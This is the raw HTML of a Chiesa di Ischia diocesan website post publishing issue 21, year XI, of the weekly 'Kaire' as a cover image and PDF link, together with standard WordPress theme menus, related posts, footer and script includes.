			<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1826" id="mega-menu-item-1826"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/speciale-sinodo-famiglia/">Sinodo delle Famiglie</a></li>			</ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1829" id="mega-menu-item-1829"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/giovani-e-sport/">Giovani</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1833" id="mega-menu-item-1833"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/turismo-e-tempo-libero/">Turismo e Tempo Libero</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1832" id="mega-menu-item-1832"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/sociale-e-lavoro/">Sociale e Lavoro</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-td-menu-item mega-td-normal-menu mega-menu-item-2408" id="mega-menu-item-2408"><a class="mega-menu-link" href="https://www.chiesaischia.it/storia-arte-e-cultura/">Storia,Arte e Cultura</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-4700" id="mega-menu-item-4700"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/ufficio-tecnico/">Ufficio Tecnico</a></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12 mega-td-menu-item mega-td-normal-menu td-menu-item td-normal-menu" style="--columns:12; --span:4" id="mega-menu-1824-1-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1834" id="mega-menu-item-1834"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/vocazioni/">Vocazioni</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1830" id="mega-menu-item-1830"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/missioni/">Missioni</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1828" id="mega-menu-item-1828"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/ecumenismo/">Ecumenismo</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1827" id="mega-menu-item-1827"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/caritas-e-migrantes/">Caritas e Migrantes</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-1831" id="mega-menu-item-1831"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/progetto-policoro/">Progetto Policoro</a></li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-td-menu-item mega-td-normal-menu mega-menu-item-4953" id="mega-menu-item-4953"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/pastorale/zaro/">Fenomeno "Zaro"</a></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-td-menu-item mega-td-normal-menu mega-menu-item-4701" id="mega-menu-item-4701"><a class="mega-menu-link" href="https://www.chiesaischia.it/categorie/ix-convegno/" tabindex="0">IX Convegno</a></li></ul></div></div>            </div>
        </div>
    </div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-4646" class="post-4646 post type-post status-publish format-standard has-post-thumbnail category-kaire" itemscope itemtype="http://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://www.chiesaischia.it/categorie/kaire/">Kaire</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">KAIRE 21 ANNO XI</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-05-25T11:33:03+00:00" >25 Maggio 2024</time></span>                                                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                        <div class="td-pb-span12 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
        

        <div class="td-post-content tagdiv-type">
            <div class="td-post-featured-image"><a href="https://www.chiesaischia.it/wp-content/uploads/2024/05/KAIRE_21_25-05.jpg" data-caption=""><img width="1068" height="1511" class="entry-thumb td-modal-image" src="https://www.chiesaischia.it/wp-content/uploads/2024/05/KAIRE_21_25-05-1068x1511.jpg" srcset="https://www.chiesaischia.it/wp-content/uploads/2024/05/KAIRE_21_25-05-1068x1511.jpg 1068w, https://www.chiesaischia.it/wp-content/uploads/2024/05/KAIRE_21_25-05-2136x3021.jpg 2136w" sizes="(-webkit-min-device-pixel-ratio: 2) 2136px, (min-resolution: 192dpi) 2136px, 1068px" alt="" title="KAIRE_21_25-05"/></a></div>
            <p><a href="https://www.chiesaischia.it/wp-content/uploads/2024/05/KAIRE_21_25-05.pdf">KAIRE_21_25-05</a></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="http://www.facebook.com/plugins/like.php?href=https://www.chiesaischia.it/kaire-21-anno-xi/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.chiesaischia.it%2Fkaire-21-anno-xi%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=KAIRE+21+ANNO+XI&url=https%3A%2F%2Fwww.chiesaischia.it%2Fkaire-21-anno-xi%2F&via=Diocesi+Ischia">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=KAIRE+21+ANNO+XI %0A%0A https://www.chiesaischia.it/kaire-21-anno-xi/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=KAIRE 21 ANNO XI&body=https://www.chiesaischia.it/kaire-21-anno-xi/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente</span><a href="https://www.chiesaischia.it/kaire-20-anno-xi/">KAIRE 20 ANNO XI</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Articolo successivo</span><a href="https://www.chiesaischia.it/kaire-22-anno-xi/">KAIRE 22 ANNO XI</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.chiesaischia.it/author/gina/">gina</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="gina"></span><meta itemprop="datePublished" content="2024-05-25T11:33:03+00:00"><meta itemprop="dateModified" content="2024-05-25T11:33:03+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.chiesaischia.it/kaire-21-anno-xi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://www.chiesaischia.it/wp-content/uploads/2021/05/logo_1_new.png"></span><meta itemprop="name" content="Diocesi Ischia"></span><meta itemprop="headline " content="KAIRE 21 ANNO XI"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.chiesaischia.it/wp-content/uploads/2024/05/KAIRE_21_25-05.jpg"><meta itemprop="width" content="2480"><meta itemprop="height" content="3508"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td-related-full-width td_uid_2_697beb3818247_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697beb3818247" ><script>var block_td_uid_2_697beb3818247 = new tdBlock();
block_td_uid_2_697beb3818247.id = "td_uid_2_697beb3818247";
block_td_uid_2_697beb3818247.atts = '{"limit":5,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td-related-full-width td_uid_2_697beb3818247_rand","td_column_number":5,"live_filter_cur_post_id":4646,"live_filter_cur_post_author":"6","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697beb3818247_rand","tdc_css_class_style":"td_uid_2_697beb3818247_rand_style"}';
block_td_uid_2_697beb3818247.td_column_number = "5";
block_td_uid_2_697beb3818247.block_type = "td_block_related_posts";
block_td_uid_2_697beb3818247.post_count = "5";
block_td_uid_2_697beb3818247.found_posts = "442";
block_td_uid_2_697beb3818247.header_color = "";
block_td_uid_2_697beb3818247.ajax_pagination_infinite_stop = "";
block_td_uid_2_697beb3818247.max_num_pages = "89";
tdBlocksArray.push(block_td_uid_2_697beb3818247);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_697beb381b499" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_697beb3818247" href="#">ARTICOLI CORRELATI</a><a id="td_uid_4_697beb381b4a2" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_697beb3818247" href="#">ALTRO DALL'AUTORE</a></h4><div id=td_uid_2_697beb3818247 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.chiesaischia.it/kaire-03-anno-xiii/" rel="bookmark" class="td-image-wrap" title="KAIRE 03 ANNO XIII"><img width="218" height="150" class="entry-thumb" src="https://www.chiesaischia.it/wp-content/uploads/2026/01/KAIRE_03_24-01-218x150.jpg"  srcset="https://www.chiesaischia.it/wp-content/uploads/2026/01/KAIRE_03_24-01-218x150.jpg 218w, https://www.chiesaischia.it/wp-content/uploads/2026/01/KAIRE_03_24-01-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="KAIRE 03 ANNO XIII" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chiesaischia.it/kaire-03-anno-xiii/" rel="bookmark" title="KAIRE 03 ANNO XIII">KAIRE 03 ANNO XIII</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.chiesaischia.it/kaire-02-anno-xiii/" rel="bookmark" class="td-image-wrap" title="KAIRE 02 ANNO XIII"><img width="218" height="150" class="entry-thumb" src="https://www.chiesaischia.it/wp-content/uploads/2026/01/KAIRE_02_17-01-218x150.jpg"  srcset="https://www.chiesaischia.it/wp-content/uploads/2026/01/KAIRE_02_17-01-218x150.jpg 218w, https://www.chiesaischia.it/wp-content/uploads/2026/01/KAIRE_02_17-01-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="KAIRE 02 ANNO XIII" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chiesaischia.it/kaire-02-anno-xiii/" rel="bookmark" title="KAIRE 02 ANNO XIII">KAIRE 02 ANNO XIII</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.chiesaischia.it/kaire-01-anno-xiii/" rel="bookmark" class="td-image-wrap" title="KAIRE 01 ANNO XIII"><img width="218" height="150" class="entry-thumb" src="https://www.chiesaischia.it/wp-content/uploads/2026/01/KAIRE_01_10-01-218x150.jpg"  srcset="https://www.chiesaischia.it/wp-content/uploads/2026/01/KAIRE_01_10-01-218x150.jpg 218w, https://www.chiesaischia.it/wp-content/uploads/2026/01/KAIRE_01_10-01-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="KAIRE 01 ANNO XIII" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chiesaischia.it/kaire-01-anno-xiii/" rel="bookmark" title="KAIRE 01 ANNO XIII">KAIRE 01 ANNO XIII</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.chiesaischia.it/kaire-45-anno-xii/" rel="bookmark" class="td-image-wrap" title="KAIRE 45 ANNO XII"><img width="218" height="150" class="entry-thumb" src="https://www.chiesaischia.it/wp-content/uploads/2025/12/KAIRE_45_20-12-1-218x150.jpg"  srcset="https://www.chiesaischia.it/wp-content/uploads/2025/12/KAIRE_45_20-12-1-218x150.jpg 218w, https://www.chiesaischia.it/wp-content/uploads/2025/12/KAIRE_45_20-12-1-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="KAIRE 45 ANNO XII" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chiesaischia.it/kaire-45-anno-xii/" rel="bookmark" title="KAIRE 45 ANNO XII">KAIRE 45 ANNO XII</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.chiesaischia.it/kaire-44-anno-xii/" rel="bookmark" class="td-image-wrap" title="KAIRE 44 ANNO XII"><img width="218" height="150" class="entry-thumb" src="https://www.chiesaischia.it/wp-content/uploads/2025/12/KAIRE_44_13-12-218x150.jpg"  srcset="https://www.chiesaischia.it/wp-content/uploads/2025/12/KAIRE_44_13-12-218x150.jpg 218w, https://www.chiesaischia.it/wp-content/uploads/2025/12/KAIRE_44_13-12-436x300.jpg 436w" sizes="(-webkit-min-device-pixel-ratio: 2) 436px, (min-resolution: 192dpi) 436px, 218px"  alt="" title="KAIRE 44 ANNO XII" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.chiesaischia.it/kaire-44-anno-xii/" rel="bookmark" title="KAIRE 44 ANNO XII">KAIRE 44 ANNO XII</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697beb3818247" data-td_block_id="td_uid_2_697beb3818247"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697beb3818247" data-td_block_id="td_uid_2_697beb3818247"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 td_stretch_container td_stretch_content_1400">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="footerPersonalizzato">
	<img alt="logo diocesi" src="http://www.chiesaischia.it/wp-content/uploads/2021/05/logo_1_new.png">
<p>
	Il sito Ufficiale della Chiesa di Ischia.
</p>
	<i class="fa fa-phone"></i><a href="tel:+39081991706"> 081 991706</a>
<br>
<i class="far fa-envelope-open"></i>
<a class="mail_foo" href="mailto:curia@chiesaischia.it"> curia@chiesaischia.it</a>
<br><i class="fas fa-map-marker"></i>
Via Seminario, 24  – 80077 Ischia
	<br>
	<span>Seguici su: </span>
	<a href="https://www.facebook.com/chiesaischia"><i class="fab fa-facebook"></i></a>&nbsp;
	<a href="https://www.youtube.com/channel/UC23LKATjyA8nlmiP5iDyJwA"><i class="fab fa-youtube"></i></a>&nbsp;
	<a href="https://instagram.com/chiesaischia"><i class="fab fa-instagram"></i></a> &nbsp;
	<a href="https://www.instagram.com/diocesidischia/"><i class="fab fa-twitter"></i></a> 
</div></div></aside>            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap td_stretch_container td_stretch_content_1400">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Chiesa Ischia | Powered By <a class="weagency" href="http://www.armandoferrandino.it">Armando Ferrandino</a>                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">ALTRE STORIE</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.chiesaischia.it/kaire-03-anno-xiii/" rel="bookmark" class="td-image-wrap" title="KAIRE 03 ANNO XIII"><img width="324" height="160" class="entry-thumb" src="https://www.chiesaischia.it/wp-content/uploads/2026/01/KAIRE_03_24-01-324x160.jpg"  srcset="https://www.chiesaischia.it/wp-content/uploads/2026/01/KAIRE_03_24-01-324x160.jpg 324w, https://www.chiesaischia.it/wp-content/uploads/2026/01/KAIRE_03_24-01-648x320.jpg 648w" sizes="(-webkit-min-device-pixel-ratio: 2) 648px, (min-resolution: 192dpi) 648px, 324px"  alt="" title="KAIRE 03 ANNO XIII" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.chiesaischia.it/kaire-03-anno-xiii/" rel="bookmark" title="KAIRE 03 ANNO XIII">KAIRE 03 ANNO XIII</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.chiesaischia.it/author/gina/">gina</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T21:55:47+00:00" >23 Gennaio 2026</time></span>                            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 697beb3824263
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.mail_foo{
    color:#fff !important;
}

.td-fast-news .tdm-header-style-1.td-header-wrap .td-header-menu-wrap-full,
.td-fast-news .tdm-header-style-1.td-header-menu-wrap.td-affix {
  background: linear-gradient(to right, #405e82 0, #384e68 25%, #364453 100%) !important;
}

.weagency{
    color: #ffcc0d !important;
}

.footerPersonalizzato{
    font-size: 17px !important;
    line-height: 30px !important;
}

.menu_title .mega-menu-link{
      font-weight: bold !important;
      font-size : 15px !important;
      color: #C4364E !important;
}
h2{
    color:#2D3E52 !important;
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1141px) {
.td-affix .header-search-wrap .td-icon-search {
    margin-top: 13px !important;
}
.td-header-wrap .td-affix .td-main-menu-logo{
    margin-top: 13px !important;
}

.td-header-style-7 .header-search-wrap{
    top: 1px !important;
    bottom: 1px !important;
}

}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
#mega-menu-wrap-header-menu{
    margin-left: 1px !important;
}

#td-top-mobile-toggle{
    diplay: none !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
#mega-menu-wrap-header-menu{
    margin-left: 1px !important;
}

#td-top-mobile-toggle{
    diplay: none !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
#mega-menu-wrap-header-menu{
    margin-left: 1px !important;
}

#td-top-mobile-toggle{
    diplay: none !important;
}
}
</style>

<script type="text/javascript" src="http://www.chiesaischia.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="http://www.chiesaischia.it/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="http://www.chiesaischia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=9.8" id="td-site-min-js"></script>
<script type="text/javascript" src="http://www.chiesaischia.it/wp-includes/js/comment-reply.min.js?ver=6.7.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="http://www.chiesaischia.it/wp-content/plugins/google-calendar-events/assets/generated/vendor/jquery.qtip.min.js?ver=3.5.0" id="simcal-qtip-js"></script>
<script type="text/javascript" id="simcal-default-calendar-js-extra">
/* <![CDATA[ */
var simcal_default_calendar = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"1ecb72dde0","locale":"it_IT","text_dir":"ltr","months":{"full":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"]},"days":{"full":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]},"meridiem":{"AM":"AM","am":"am","PM":"PM","pm":"pm"}};
/* ]]> */
</script>
<script type="text/javascript" src="http://www.chiesaischia.it/wp-content/plugins/google-calendar-events/assets/generated/default-calendar.min.js?ver=3.5.0" id="simcal-default-calendar-js"></script>
<script type="text/javascript" src="http://www.chiesaischia.it/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="http://www.chiesaischia.it/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.6.2" id="megamenu-js"></script>
<script type="text/javascript" src="http://www.chiesaischia.it/wp-content/plugins/google-calendar-events/assets/generated/vendor/imagesloaded.pkgd.min.js?ver=3.5.0" id="simplecalendar-imagesloaded-js"></script>
<script type="text/javascript" src="http://www.chiesaischia.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=489325fca4f12cbec6ded350cf173551" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>